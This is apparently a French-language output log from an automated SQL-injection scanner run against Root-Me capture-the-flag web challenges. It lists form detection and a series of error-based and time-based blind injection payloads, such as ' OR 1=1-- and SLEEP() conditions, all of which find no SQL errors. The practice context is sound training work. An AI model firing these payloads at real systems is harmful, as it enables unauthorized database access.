 [+] URL valide : http://challenge01.root-me.org/web-serveur/ch9 (HTTP 200)
[*] Formulaire détecté à http://challenge01.root-me.org/web-serveur/ch9, planification du test d'injection...
[+] URL valide : http://challenge01.root-me.org/web-serveur/ch42 (HTTP 200)
[*] Formulaire détecté à http://challenge01.root-me.org/web-serveur/ch42, planification du test d'injection...
[!] Erreur réseau pour http://challenge01.root-me.org/web-serveur/ch33 : HTTPConnectionPool(host='challenge01.root-me.org', port=80): Read timed out. (read
timeout=5)
=========================================
[*] Démarrage des tests d'injection SQL asynchrones sur les URLs avec formulaire...
[*] Démarrage des tests d'injection sur : http://challenge01.root-me.org/web-serveur/ch9
[*] Démarrage des tests d'injection sur : http://challenge01.root-me.org/web-serveur/ch42
[*] Test du formulaire 1 sur http://challenge01.root-me.org/web-serveur/ch42
[*] Test error-based avec le payload : ' OR '1'='1
[*] Test du formulaire 1 sur http://challenge01.root-me.org/web-serveur/ch9
[*] Test error-based avec le payload : ' OR '1'='1
[-] Aucune erreur SQL connue détectée.
[*] Test error-based avec le payload : ' OR 1=1--
[-] Aucune erreur SQL connue détectée.
[*] Test error-based avec le payload : ' OR 1=1--
[-] Aucune erreur SQL connue détectée.
[*] Test error-based avec le payload : " OR "1"="1
[-] Aucune erreur SQL connue détectée.
[*] Test error-based avec le payload : " OR "1"="1
[-] Aucune erreur SQL connue détectée.
[*] Test error-based avec le payload : ' OR 'a'='a
[-] Aucune erreur SQL connue détectée.
[*] Test error-based avec le payload : ' OR 'a'='a
[-] Aucune erreur SQL connue détectée.
[*] Test blind avec le payload : ' OR IF(1=1,SLEEP(5),0)--
[-] Aucune erreur SQL connue détectée.
[*] Test blind avec le payload : ' OR IF(1=1,SLEEP(5),0)--
[+] Test blind pour le formulaire 1 avec '' OR IF(1=1,SLEEP(5),0)--' a duré 0.06 secondes
[-] Aucune erreur SQL connue détectée.
[*] Test blind avec le payload : ' OR IF(1=1,SLEEP(10),0)--
[+] Test blind pour le formulaire 1 avec '' OR IF(1=1,SLEEP(5),0)--' a duré 0.08 secondes
[-] Aucune erreur SQL connue détectée.
[*] Test blind avec le payload : ' OR IF(1=1,SLEEP(10),0)--
[+] Test blind pour le formulaire 1 avec '' OR IF(1=1,SLEEP(10),0)--' a duré 0.07 secondes
[-] Aucune erreur SQL connue détectée.